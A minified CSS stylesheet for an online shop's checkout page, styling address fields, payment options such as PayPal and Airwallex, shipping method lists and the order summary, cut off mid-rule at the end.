.order-write-item{position:relative}.order-inform .order-write .order-write-item .nickp-address-box{width:100%;background-color:#fff;background-clip:padding-box;border:1px rgba(2,2,2,.15) solid;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 6px 19px 0 rgba(0,0,0,.23);box-shadow:0 6px 19px 0 rgba(0,0,0,.23);margin-top:.42857em;position:absolute;top:100%;left:-1px;z-index:999}.order-inform .order-write .order-write-item .nickp-address-box .combo-box__footer{background-color:rgba(0,0,0,.02);padding:.74286em .78571em;position:relative;z-index:4;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.order-inform .order-write .order-write-item .nickp-address-box .combo-box__footer svg{display:inline-block;vertical-align:middle}.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-title{line-height:36px;text-transform:uppercase;font-family:'-apple-system',' BlinkMacSystemFont',"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif}.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-item,.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-title{width:100%;font-size:14px;text-indent:14px;overflow:hidden;white-space:nowrap;padding:0 10px 0 0;box-sizing:border-box;text-overflow:ellipsis}.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-item{cursor:pointer;line-height:42px}.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-item:active,.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-item:hover{background-color:rgba(0,0,0,.08)}.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-item .emphasis{color:#333;font-weight:600;text-indent:0;pointer-events:none;display:inline-block;vertical-align:top}.order-inform .order-write .order-write-item .nickp-address-box .icon-close{width:30px;float:right;cursor:pointer;color:#545454;text-indent:0;font-size:20px;text-align:right;line-height:30px}.order-inform .order-write .order-write-item h3,.order-inform .order-write .order-write-item h4,.order-inform .order-write .order-write-item p{margin:0;padding:0}.order-inform .order-write .order-write-item .np-ui-select{appearance:none;-moz-appearance:none;-webkit-appearance:none;background-color:#fff}.order-inform .order-write .order-write-item .order-paypal{width:140px;display:none;opacity:0;position:absolute;padding-top:0!important;overflow:hidden}.order-inform .order-write .order-write-item .order-paypal .zoid-outlet{overflow:hidden}.order-inform .order-write .order-write-item .J-Offers{vertical-align:text-top}.order-inform .order-write .order-write-item .J-Offers+span{margin-top:.2rem;padding-bottom:.3rem}.order-inform .order-write .order-write-item .paypal-payment-button{position:absolute;width:153px;z-index:2;opacity:1;top:0;height:55px;right:0;vertical-align:top;cursor:pointer;display:none}.order-inform .order-write .order-write-item .paypal-payment-button .paypal-button-context-iframe{height:55px!important;position:relative}.order-inform .order-write .order-write-item .paypal-payment-button .paypal-button-context-iframe>div{top:-72px}.order-inform .order-write .order-write-item .insurance-order-subtotal{font-weight:600;font-size:12px}.order-inform .order-write .order-write-item .iconfont.phone-tips-icon{position:absolute;z-index:102;top:12px;right:10px;cursor:pointer;color:#999;font-size:20px}.order-inform .order-write .order-write-item .iconfont.insurance-tips-icon{position:relative;z-index:102;top:2px;right:-8px;cursor:pointer;color:#999;font-size:14px}.order-inform .order-write .order-write-item .iconfont.insurance-tips-icon .phone-tips{width:322px;top:-14px;left:-50px;display:none}.order-inform .order-write .order-write-item .iconfont.insurance-tips-icon .phone-tips--show{display:block}.order-inform .order-write .order-write-item .iconfont.insurance-tips-icon .icon-bofang{left:-200px}.order-inform .order-write .order-write-item .iconfont.icon-dingwei{top:18px;font-size:16px}.order-inform .order-write .order-write-item .phone-tips{border:1px solid #d9d9d9;width:180px;position:absolute;top:5px;right:0;z-index:3;color:#eee;text-align:center;border-radius:6px;background:rgba(51,51,51,.9);transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transform:translateY(-100%) scale(.8);transform:translateY(-100%) scale(.8);-webkit-transform-origin:90% 120%;transform-origin:90% 120%;opacity:0;z-index:-1}.order-inform .order-write .order-write-item .phone-tips.tax-no-tips{width:380px;padding:6px;text-align:left;box-sizing:border-box}.order-inform .order-write .order-write-item .phone-tips.tax-no-tips .tips-img{width:100%;text-align:center}.order-inform .order-write .order-write-item .phone-tips.tax-no-tips .tips-img img{max-width:48%;display:inline-block}.order-inform .order-write .order-write-item .phone-tips.phone-tips--show{opacity:1;-webkit-transform:translateY(-100%) scale(1);transform:translateY(-100%) scale(1);z-index:999}.order-inform .order-write .order-write-item .phone-tips span{position:absolute;bottom:-13px;transform:rotate(90deg);color:rgba(51,51,51,.9);right:12px}.order-inform .order-write .order-write-item .phone-tips p{margin:0;padding:10px}.order-inform .order-write .order-pay-failed,.order-inform .order-write .shipping-tips{width:100%;display:none;padding:.35rem;border-radius:3px;box-sizing:border-box;border:1px solid #dfdfdf;background-color:#ffebeb}.order-inform .order-write .order-pay-failed .icon,.order-inform .order-write .shipping-tips .icon{color:red;width:30px;height:30px;float:left;padding-right:10px;font-size:30px}.order-inform .order-write .order-pay-failed .shipping-tips-text,.order-inform .order-write .order-pay-failed .test,.order-inform .order-write .shipping-tips .shipping-tips-text,.order-inform .order-write .shipping-tips .test{padding-left:0;min-height:30px;display:flex;align-items:center}.order-inform .order-write .shipping-tips{margin-bottom:20px}.order-inform .order-write .paypal-paypal-error{color:#666;padding:12px 20px;background-color:#ffebeb;border:1px solid #dfdfdf;border-radius:3px}.order-inform .order-write .paypal-paypal-error>span{display:block}.order-inform .order-write .paypal-paypal-error>span.iconfont{float:left;font-size:20px;color:#e32c2b;padding-right:10px}.order-inform .order-write .paypal-inform-box{margin:30px 0 0 0;position:relative}.order-inform .order-write .paypal-inform-box .paypal-checkout--or{display:block;height:1px;position:relative;margin:22px 0 12px 0;background-color:#e6e6e6}.order-inform .order-write .paypal-inform-box .paypal-checkout--or .paypal-checkout-or-title{color:#333;font-size:12px;position:absolute;width:40px;left:50%;top:-8px;text-align:center;background-color:#fff;margin-left:-25px;text-transform:Uppercase}.order-inform .order-write .paypal-inform-box .paypal-checkout-title{color:#333;font-size:14px;position:absolute;width:150px;left:50%;top:-10px;text-align:center;background-color:#fff;margin-left:-75px}.order-inform .order-write .paypal-inform-box .paypal-checkout-tips{font-size:12px;color:#737373;line-height:12px;text-align:center;padding:10px 0 2px 0}.order-inform .order-write .paypal-inform-box .paypal-checkout-tips.paypal-remembered-tips{font-size:20px;line-height:20px;padding-bottom:12px}.order-inform .order-write .paypal-inform-box .paypal-checkout{display:block;padding:18px 20px 17px 20px;border-radius:5px;border:1px solid #e6e6e6}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform{width:100%;margin:0 auto;line-height:1px;display:none;justify-content:space-between}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex{display:flex}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex>div{width:48%}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex>div:nth-of-type(2){display:none}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform>div{width:100%;margin:0 auto;max-width:262px}.order-inform .order-write .order-step{padding-bottom:8px;display:none}.order-inform .order-write .order-step .insurance-order-checkbox{padding:0 17px}.order-inform .order-write .order-step .np-ui-radio-active{border-color:#061178;background:#061178}.order-inform .order-write .order-step .np-ui-radio{width:18px;height:18px;margin-right:8px}.order-inform .order-write .order-step .information-details{display:none}.order-inform .order-write .order-step .information-details label{font-weight:600;color:#333;padding-bottom:8px}.order-inform .order-write .order-step .information-details label+p{margin-top:8px}.order-inform .order-write .order-step:nth-of-type(3) .order-title{padding-bottom:12px}.order-inform .order-write .order-tip-content{border:1px solid #dcdfe6;border-radius:6px}.order-inform .order-write .order-tip-content .order-write-list{padding:16px;background:#fafafa;margin-bottom:0;border-radius:0 0 6px 6px}.order-inform .order-write .order-tip-content .order-tip-des{padding:16px;margin:0;border-bottom:1px solid #dcdfe6}.order-inform .order-write .order-tip-content .tip-list{display:flex;margin-bottom:12px;background:#fff;border:1px solid #dcdfe6;border-radius:6px}.order-inform .order-write .order-tip-content .tip-list>div{width:100%;height:50px;display:flex;align-items:center;justify-content:center;border-right:1px solid #dcdfe6;flex-wrap:wrap;text-align:center;box-sizing:border-box}.order-inform .order-write .order-tip-content .tip-list>div:last-of-type{border:0}.order-inform .order-write .order-tip-content .tip-list .option{cursor:pointer}.order-inform .order-write .order-tip-content .tip-list .option .loading{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear;display:none;font-size:24px}.order-inform .order-write .order-tip-content .tip-list .option.active{border:2px solid #061178}.order-inform .order-write .order-tip-content .tip-list .option.np-ui-btn-loading .loading{display:block}.order-inform .order-write .order-tip-content .tip-list .option.np-ui-btn-loading .btn-text{display:none}.order-inform .order-write .order-tip-content .order-tip-input{display:flex}.order-inform .order-write .order-tip-content .tip-symbol{background:rgba(153,153,153,.1);border-radius:6px 0 0 6px;border:1px solid #ccc;color:#999;padding:0 20px;display:flex;align-items:center;box-sizing:border-box;height:46px}.order-inform .order-write .order-tip-content .order-write-item{display:flex;gap:12px;background:0 0}.order-inform .order-write .order-tip-content .order-write-item .np-ui-input{width:100%;background:#fff;border-radius:0 6px 6px 0;border-left:0}.order-inform .order-write .order-tip-content .order-write-item .np-ui-btn{border-radius:6px;width:auto;height:46px}.order-inform .order-write .order-tip-content .order-tip-thanks{margin-top:12px}.order-inform .order-write .privacy-container{border-top:1px solid #dfdfdf}.order-inform .order-write .privacy-container ul{list-style:none;display:flex;flex-wrap:wrap;padding:20px 0 0 0}.order-inform .order-write .privacy-container .privacy-item{position:relative;display:flex;align-items:center;justify-content:center;color:#333;margin-bottom:20px;cursor:pointer}.order-inform .order-write .privacy-container .privacy-item:last-of-type{padding-right:0}.order-inform .order-write .privacy-container .privacy-item:last-of-type::after{display:none}.order-inform .order-write .privacy-container .privacy-item::after{content:'';color:#d9d9d9;padding:0 20px}.order-inform .order-title{color:#333;margin:0;font-size:18px;line-height:22px;padding:20px 0}.order-inform .order-title:first-of-type{padding:40px 0 20px}.order-inform .order-title .fr{float:right;font-size:14px;line-height:.5rem;color:#737373}.order-inform .order-title .fr>a{cursor:pointer;font-size:14px;color:#030852;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-inform .order-write-list{margin-bottom:12px;position:relative}.order-inform .order-write-list .user-infor-main{padding:10px 0;padding-bottom:45px}.order-inform .order-write-list .user-infor-main .user-img{float:left;width:40px;height:40px;overflow:hidden;border-radius:40px;display:flex}.order-inform .order-write-list .user-infor-main .user-img>img{max-width:100%}.order-inform .order-write-list .user-infor-main .user-infor{margin-left:60px}.order-inform .order-write-list .user-infor-main .user-infor>a{font-size:14px;color:#030852}.order-inform .order-write-list .np-ui-input-tips{color:#d81e06;display:none;min-height:20px;line-height:20px}.order-inform .order-write-list .order-write-item{width:100%;overflow:unset;position:relative;background:#fff}.order-inform .order-write-list .order-write-item label{font-size:12px;font-weight:400;position:absolute;top:0;margin-top:5px;margin-left:1px;padding:0 11px;z-index:1;-webkit-transform:translateY(8px);transform:translateY(8px);opacity:0;color:#737373;transition:all .5s}.order-inform .order-write-list .order-write-item .np-ui-input{background:0 0;height:46px;position:relative;z-index:2;transition:all .5s;border-radius:6px;color:#333}.order-inform .order-write-list .order-write-item .np-ui-input:focus{border:2px solid #061178}.order-inform .order-write-list .order-write-item .np-ui-input.np-ui-btn-disabled{background:rgba(153,153,153,.1);border:1px solid #ccc;color:#666}.order-inform .order-write-list .order-write-item.order-write--show{position:relative}.order-inform .order-write-list .order-write-item.order-write--show label{opacity:1;-webkit-transform:translateY(3px);transform:translateY(3px);z-index:2}.order-inform .order-write-list .order-write-item.order-write--show .np-ui-input,.order-inform .order-write-list .order-write-item.order-write--show .np-ui-select{padding:20px 30px 5px 11px;z-index:1}.order-inform .order-write-list .order-write-item .return-cart{color:#030852}.order-inform .order-write-list .order-write-item .np-ui-select{color:#333;padding-left:.1rem;line-height:16px;height:46px;position:relative;z-index:2;border-radius:6px}.order-inform .order-write-list .order-write-item .np-ui-select:focus{border:2px solid #061178}.order-inform .order-write-list .order-write-item .select-arrow{position:absolute;right:10px;top:15px;z-index:2;transform:rotate(-90deg);color:#737373;font-size:14px;pointer-events:none}.order-inform .order-write-list.order-button{display:flex;justify-content:space-between;align-items:center;padding:20px 0}.order-inform .order-write-list.order-button .np-ui-btn{height:55px;border-radius:6px}.order-inform .order-write-list.order-button .back-prev{display:inline-block;cursor:pointer;color:#030852;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-inform .order-write-list.order-button .back-prev span{font-size:12px}.order-inform .order-write-list.order-button .order-write-item:nth-child(2){text-align:right}.order-inform .order-write-list .order-payment{margin:10px 0 16px;border-radius:6px;border:1px solid #d9d9d9}.order-inform .order-write-list .order-payment .order-write-item .cvv-tips{width:400px;position:absolute;top:-210px;left:50px;z-index:3;display:none}.order-inform .order-write-list .order-payment .order-write-item .cvv-tips img{max-width:100%}.order-inform .order-write-list .order-payment .order-item-half .order-write-item{width:49%}.order-inform .order-write-list .order-payment .order-item-three .order-write-item{width:32%;overflow:unset}.order-inform .order-write-list .order-payment .order-item-three .order-write-item:nth-child(2){margin:0 2%}.order-inform .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole{width:66%!important;margin-bottom:0!important}.order-inform .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole.order-write-whole-line{width:100%!important}.order-inform .order-write-list .order-payment ul li{position:relative}.order-inform .order-write-list .order-payment ul li:last-of-type .order-paypal-h3{border-bottom:0}.order-inform .order-write-list .order-payment ul li:last-of-type .order-paypal-box{border-top:1px solid #d9d9d9;border-bottom:0}.order-inform .order-write-list .order-payment ul li:last-of-type .order-paypal-box.billing{border-top:0;border-bottom:1px solid #dfdfdf}.order-inform .order-write-list .order-payment ul .order-paypal-h3{height:30px;cursor:pointer;padding:10px 16px;line-height:30px;border-bottom:1px solid #d9d9d9}.order-inform .order-write-list .order-payment ul .order-paypal-h3.border-n{border-bottom:none}.order-inform .order-write-list .order-payment ul .order-paypal-h3 .fr{padding-left:28px}.order-inform .order-write-list .order-payment ul .order-paypal-h3 .fr .small-text{font-size:12px;margin-left:5px;color:#737373}.order-inform .order-write-list .order-payment ul .airwallex-wrap{display:grid;grid-column-gap:12px;grid-row-gap:12px;grid-template-columns:repeat(2,1fr)}.order-inform .order-write-list .order-payment ul .airwallex-wrap .airwallex-item:nth-child(1){grid-column-start:1;grid-column-end:3}.order-inform .order-write-list .order-payment ul .airwallex-wrap .airwallex-item>span{display:block;color:#737373;padding-bottom:5px}.order-inform .order-write-list .order-payment ul .airwallex-wrap .airwallex-item>div{padding:4px 6px;border-reaius:3px;background-color:#fff;border:1px solid #d9d9d9}.order-inform .order-write-list .order-payment ul .airwallex-wrap .airwallex-item iframe{height:29px!important}.order-inform .order-write-list .order-payment ul .order-paypal-box{width:100%;padding:32px 16px;display:none;box-sizing:border-box;background-color:#fafafa;border-bottom:1px solid #d9d9d9}.order-inform .order-write-list .order-payment ul .order-paypal-box.billing{padding:16px;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.order-inform .order-write-list .order-payment ul .order-paypal-box .np-ui-input-tips{background:#fafafa}.order-inform .order-write-list .order-payment ul .order-paypal-box>p{text-align:center}.order-inform .order-write-list .order-payment ul .order-paypal-box.clear-padding{padding:0}.order-inform .order-write-list .order-payment ul .order-paypal-box.clear-padding .order-paypal-tip{padding:32px 16px}.order-inform .order-write-list .order-payment ul .order-paypal-box .order-loc-item{height:25px;cursor:pointer;padding:10px 16px;line-height:25px;background-color:#fff;border-top:1px solid #d9d9d9}.order-inform .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip{padding-bottom:20px;text-align:center}.order-inform .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .cod-icon,.order-inform .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .paypal-icon{width:102px;height:52px;display:inline-block;background-position:center center;background-repeat:no-repeat;background-size:100%}.order-inform .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .paypal-icon{background-image:url(https://hn-img-mall-1.oss-cn-shenzhen.aliyuncs.com/buyer/public/img/paypal-icon.png)}.order-inform .order-write-list .order-payment ul .order-paypal-box.order-paypal--show{display:block}.order-inform .order-write-list .order-payment ul .order-paypal-box>div{margin-bottom:12px}.order-inform .order-write-list .order-payment ul .order-paypal-box>div:last-of-type{margin-bottom:0}.order-inform .order-write-list .order-payment ul .pacypay-checkout-section{height:275px}.order-inform .order-write-list .order-payment.J-PayPalBox{border-bottom:0}.order-inform .order-write-list .order-payment.J-PayPalBox .order-paypal-h3.J-paypalAdd{border-bottom:1px solid #dfdfdf}.order-inform .order-write-list .order-payment .payment-icon>img{border:1px solid #dfe3e8;border-radius:4px;width:38px;height:24px;object-fit:cover}.order-inform .order-write-list .order-payment .order-loc-item .payment-icon>img{width:auto;padding:4px;box-sizing:border-box}.order-inform .order-write-list .order-payment .all-payment-icon{position:absolute;background:rgba(0,0,0,.8);top:0;transform:translate(0,-100%);box-shadow:0 4px 10px 0 rgba(0,0,0,.2);padding-bottom:0;width:250px;font-size:0;padding:10px 0 0 10px;right:0;border-radius:4px;z-index:2;display:none}.order-inform .order-write-list .order-payment .all-payment-icon>img{border:1px solid #dfe3e8;border-radius:4px;width:38px;height:24px;object-fit:cover;margin-right:10px;background:#fff}.order-inform .order-write-list .order-payment .all-payment-icon::after{content:"\e62f";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;position:absolute;bottom:-20px;transform:rotate(90deg);right:30px;color:rgba(0,0,0,.8)}.order-inform .order-write-list.order-item-half .order-write-item{width:49%;overflow:unset}.order-inform .order-write-list.order-item-half .order-write-item.order-write-whole{width:100%!important;margin-bottom:0!important}.order-inform .order-write-list.order-item-three .order-write-item{width:32%;overflow:unset}.order-inform .order-write-list.order-item-three .order-write-item:nth-child(2){margin:0 2%}.order-inform .order-write-list.order-item-three .order-write-item.order-write-whole{width:66%!important;margin-bottom:0!important}.order-inform .order-write-list.order-item-three .order-write-item.order-write-whole.order-write-whole-line{width:100%!important}.order-inform .order-write-list.order-item-three.order-br-taxno{display:none}.order-inform .order-write-list.order-item-three.order-br-taxno .order-write-item:nth-child(2){width:66%;margin-right:0}.order-inform .order-write-list.order-item-three.order-cl-taxno{display:none}.order-inform .order-write-list.order-item-three.order-cl-taxno .order-write-item:nth-child(2){width:66%;margin-right:0}.order-inform .order-write-list .order-select-logistics{padding-bottom:20px}.order-inform .order-write-list .order-select-logistics ul{display:none;border-radius:6px;border:1px solid #d9d9d9}.order-inform .order-write-list .order-select-logistics li{min-height:50px;display:flex;padding:0 16px;line-height:50px;border-bottom:1px solid #d9d9d9;cursor:pointer}.order-inform .order-write-list .order-select-logistics li::after,.order-inform .order-write-list .order-select-logistics li::before{display:block;clear:both;content:"";visibility:hidden;height:0}.order-inform .order-write-list .order-select-logistics li:last-of-type{border-bottom:0}.order-inform .order-write-list .order-select-logistics .shipping-match-sel{width:30px;padding-right:10px;box-sizing:border-box}.order-inform .order-write-list .order-select-logistics .shipping-match-details{flex:1;padding:15px 0;line-height:20px}.order-inform .order-write-list .order-select-logistics .shipping-match-price{width:80px;text-align:right}.order-inform .order-write-list .order-select-logistics .shipping-match-price .through-span{color:#999;font-size:12px;font-weight:500;padding-right:5px;text-decoration:line-through}.order-inform .order-write-list .zip-code-address-box{width:100%;background-color:#fff;background-clip:padding-box;border:1px rgba(2,2,2,.15) solid;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 6px 19px 0 rgba(0,0,0,.23);box-shadow:0 6px 19px 0 rgba(0,0,0,.23);position:absolute;top:46px;left:-1px;z-index:999;max-height:228px;overflow-y:auto}.order-inform .order-write-list .zip-code-address-box .zip-code-address-title{padding:10px 10px 8px 0;display:flex;justify-content:space-between;align-items:center;text-indent:14px;font-size:14px}.order-inform .order-write-list .zip-code-address-box .zip-code-address-title .iconfont{font-size:20px;font-weight:600;cursor:pointer}.order-inform .order-write-list .zip-code-address-box .item{width:100%;font-size:14px;text-indent:14px;overflow:hidden;white-space:nowrap;padding:10px 10px 10px 0;box-sizing:border-box;text-overflow:ellipsis;cursor:pointer}.order-inform .order-write-list .zip-code-address-box .item:hover{background-color:rgba(0,0,0,.08)}.order-inform .order-reserved{color:#666;padding-bottom:22px}.order-inform .order-item-title{height:30px;line-height:30px}.order-inform .order-item-title .np-ui-btn{background-color:#333}.order-inform .order-list-box,.order-inform .unavailable-products{padding-top:40px;float:right;border-left:1px solid #d9d9d9;text-align:left;width:42%;padding-left:4%;position:relative;border-bottom:1px solid #dfdfdf}.order-inform .order-list-box .scroll-items,.order-inform .unavailable-products .scroll-items{display:inline-block;padding:4px 12px;border-radius:20px;background-color:rgba(0,0,0,.6);color:#fff;font-size:12px;position:absolute;left:40%;top:440px;z-index:10}.order-inform .order-list-box .scroll-items .icon-xia,.order-inform .unavailable-products .scroll-items .icon-xia{display:inline-block;vertical-align:middle}.order-inform .order-list-box.order-list-box--show .J-OrderList .border-n .fl,.order-inform .unavailable-products.order-list-box--show .J-OrderList .border-n .fl{line-height:24px}.order-inform .order-list-box::after,.order-inform .unavailable-products::after{content:"";display:block;width:300%;position:absolute;top:0;left:0;bottom:0;background:#fafafa;z-index:-1;-webkit-box-shadow:0 -1px 0 #e1e1e1 inset;box-shadow:0 -1px 0 #e1e1e1 inset}.order-inform .order-list-box.order-details,.order-inform .unavailable-products.order-details{width:14.75rem;border-left:0;float:none;margin:1rem auto;display:block;background-color:transparent}.order-inform .order-list-box .order-list .J-OrderByCart,.order-inform .order-list-box .order-list .J-OrderResultsCart,.order-inform .unavailable-products .order-list .J-OrderByCart,.order-inform .unavailable-products .order-list .J-OrderResultsCart{padding:20px 0;overflow:hidden;max-height:420px;border-bottom:1px solid #d9d9d9}.order-inform .order-list-box .order-list .J-OrderByCart:hover,.order-inform .order-list-box .order-list .J-OrderResultsCart:hover,.order-inform .unavailable-products .order-list .J-OrderByCart:hover,.order-inform .unavailable-products .order-list .J-OrderResultsCart:hover{overflow-y:auto}.order-inform .order-list-box .order-list .J-OrderByCart .order-item,.order-inform .order-list-box .order-list .J-OrderResultsCart .order-item,.order-inform .unavailable-products .order-list .J-OrderByCart .order-item,.order-inform .unavailable-products .order-list .J-OrderResultsCart .order-item{display:flex;flex:1;align-items:center}.order-inform .order-list-box .order-list .J-OrderByCart .order-item:last-of-type,.order-inform .order-list-box .order-list .J-OrderResultsCart .order-item:last-of-type,.order-inform .unavailable-products .order-list .J-OrderByCart .order-item:last-of-type,.order-inform .unavailable-products .order-list .J-OrderResultsCart .order-item:last-of-type{padding-bottom:0}.order-inform .order-list-box .order-list .order-discount-tips,.order-inform .unavailable-products .order-list .order-discount-tips{font-size:14px;padding:10px 0;border-bottom:1px solid #d9d9d9;margin-bottom:12px}.order-inform .order-list-box .order-list .order-discount-tips span,.order-inform .unavailable-products .order-list .order-discount-tips span{font-size:14px}.order-inform .order-list-box .order-list .order-discount-tips em,.order-inform .unavailable-products .order-list .order-discount-tips em{font-style:normal;margin-left:10px}.order-inform .order-list-box .order-item,.order-inform .unavailable-products .order-item{display:block;padding-bottom:12px;position:relative;color:rgba(102,102,102,.85)}.order-inform .order-list-box .order-item.order-total,.order-inform .unavailable-products .order-item.order-total{padding:20px 0;display:flex;color:#333;justify-content:space-between;align-items:center}.order-inform .order-list-box .order-item.order-total span:nth-of-type(1),.order-inform .unavailable-products .order-item.order-total span:nth-of-type(1){font-size:16px}.order-inform .order-list-box .order-item.order-total span:nth-of-type(2),.order-inform .unavailable-products .order-item.order-total span:nth-of-type(2){font-size:14px;color:#666}.order-inform .order-list-box .order-item.order-total span:nth-of-type(2) i,.order-inform .unavailable-products .order-item.order-total span:nth-of-type(2) i{font-style:normal;font-size:12px;white-space:nowrap}.order-inform .order-list-box .order-item.order-total span:nth-of-type(2) strong,.order-inform .unavailable-products .order-item.order-total span:nth-of-type(2) strong{font-size:24px;font-weight:700;color:#333;margin-left:6px}.order-inform .order-list-box .order-item .order-iform,.order-inform .unavailable-products .order-item .order-iform{height:100%;width:100%;padding:0 15px}.order-inform .order-list-box .order-item.border-n,.order-inform .unavailable-products .order-item.border-n{border-bottom:none;padding-top:20px}.order-inform .order-list-box .order-item.border-b,.order-inform .unavailable-products .order-item.border-b{border-bottom:1px solid #d9d9d9;padding:20px 0;min-height:unset}.order-inform .order-list-box .order-item .order-img,.order-inform .unavailable-products .order-item .order-img{width:64px;height:64px;border:1px solid #d9d9d9;border-radius:6px;position:relative}.order-inform .order-list-box .order-item .order-img div,.order-inform .unavailable-products .order-item .order-img div{width:64px;height:64px;display:flex;justify-content:center;align-items:center;text-align:center;margin:0 auto;background:#fff;border-radius:6px;box-sizing:border-box;position:relative;overflow:hidden}.order-inform .order-list-box .order-item .order-img div img,.order-inform .unavailable-products .order-item .order-img div img{width:auto;height:auto;max-width:100%;max-height:100%;display:inline-block;vertical-align:middle}.order-inform .order-list-box .order-item .order-img .fr,.order-inform .unavailable-products .order-item .order-img .fr{position:absolute;top:-6px;left:54px;background:#999;width:auto;height:18px;border-radius:9px;color:#fff;text-align:center;line-height:18px;font-size:12px;min-width:14px;padding:0 2px}.order-inform .order-list-box .order-item .order-name,.order-inform .unavailable-products .order-item .order-name{width:100%;color:#333;font-size:14px;padding-bottom:.2rem}.order-inform .order-list-box .order-item .order-types,.order-inform .unavailable-products .order-item .order-types{color:#999;font-size:12px;padding-bottom:12px}.order-inform .order-list-box .order-item .order-types .fr,.order-inform .unavailable-products .order-item .order-types .fr{position:absolute;top:-7px;left:52px;background:#999;width:18px;height:18px;border-radius:9px;color:#fff;text-align:center}.order-inform .order-list-box .order-item .order-price,.order-inform .unavailable-products .order-item .order-price{color:#333;font-size:14px;padding-bottom:12px;margin-top:0}.order-inform .order-list-box .order-item .order-p,.order-inform .unavailable-products .order-item .order-p{display:flex;margin:0 0 8px 0;overflow:hidden;justify-content:space-between}.order-inform .order-list-box .order-item .order-p.J-Discount-Info,.order-inform .unavailable-products .order-item .order-p.J-Discount-Info{padding:0;display:block}.order-inform .order-list-box .order-item .order-p.J-Discount-Info .J-CouponDesc,.order-inform .unavailable-products .order-item .order-p.J-Discount-Info .J-CouponDesc{vertical-align:inherit}.order-inform .order-list-box .order-item .order-p .icon-shopping-privacy,.order-inform .unavailable-products .order-item .order-p .icon-shopping-privacy{cursor:pointer;font-size:18px;margin-left:6px}.order-inform .order-list-box .order-item .order-p .fr,.order-inform .unavailable-products .order-item .order-p .fr{color:#333;font-family:HelveticaNeue-Medium!important}.order-inform .order-list-box .order-item .order-p .fr i,.order-inform .unavailable-products .order-item .order-p .fr i{font-style:normal;white-space:nowrap}.order-inform .order-list-box .order-tips img,.order-inform .unavailable-products .order-tips img{max-width:100%;height:auto;display:block;margin:auto}.order-inform .order-list-box.J-OrderResults .J-OrderList>.order-item,.order-inform .unavailable-products.J-OrderResults .J-OrderList>.order-item{border-bottom:1px solid #d9d9d9;min-height:unset;padding-bottom:20px}.order-inform .order-list-box.J-OrderResults .J-OrderList>.order-item.border-n,.order-inform .unavailable-products.J-OrderResults .J-OrderList>.order-item.border-n{min-height:38px;padding-top:20px;border-bottom:none}.order-inform .order-list-box.J-OrderResults .J-OrderList .J-OrderResultsCart,.order-inform .unavailable-products.J-OrderResults .J-OrderList .J-OrderResultsCart{border-bottom:1px solid #d9d9d9;margin-bottom:20px}.order-inform .order-list-box.J-OrderResults .J-OrderList .J-OrderResultsCart .order-item,.order-inform .unavailable-products.J-OrderResults .J-OrderList .J-OrderResultsCart .order-item{padding-bottom:10px}.order-inform .unavailable-products{width:auto;border:none;margin:10px 15px 0 15px;border-top:1px solid #d9d9d9;padding:0;float:unset}.order-inform .unavailable-products .order-item{display:flex;flex:1;align-items:center;padding:.5rem 0 0 0}.order-inform .unavailable-products .order-item .order-img img{padding:0}.order-inform .shipping-methods{border:1px solid #d9d9d9;width:100%;box-sizing:border-box;padding:.6rem 0;border-radius:6px;display:none}.order-inform .shipping-methods p{text-align:center;padding:.5rem 1rem!important;line-height:.6rem;color:#999}.order-inform .shipping-methods p a{text-decoration:underline}.order-inform .shipping-methods img{display:block;margin:0 auto;padding-bottom:10px}.order-inform .shipping-methods-loading{width:100%;padding:.2rem 0;text-align:center;box-sizing:border-box}.order-inform .shipping-methods-loading .methods-loading{width:40px;height:40px;display:inline-block;animation:loadMethods linear 1.5s 0s infinite}.order-inform .shipping-methods-loading .methods-loading>img{max-width:100%}.order-inform .payoneer-box{position:relative}.order-inform .payoneer-box .payoneer-loading{width:0%!important;height:0%!important;background:#fff;position:absolute;top:0;left:0;z-index:999;display:flex;align-items:center;justify-content:center}.order-inform .payoneer-box .payoneer-error-msg{color:red;text-align:center}.order-inform .payoneer-box .display-block{display:flex!important;width:100%!important;height:100%!important}.order-inform .order-discount .iconfont{margin:0 5px}.order-inform .order-checkbox{cursor:pointer;display:inline-block;color:#737373;margin:12px 0 20px;display:flex;align-items:center}.order-inform .order-checkbox .np-ui-checkbox{width:16px;height:16px;border-radius:4px;margin-right:12px}.order-inform .order-checkbox .np-ui-checkbox.np-ui-checkbox-active{background-color:#061178;border-color:#061178}.order-inform .order-checkbox .np-ui-checkbox.np-ui-checkbox-active::before{top:9px;width:6px}.order-inform .order-checkbox 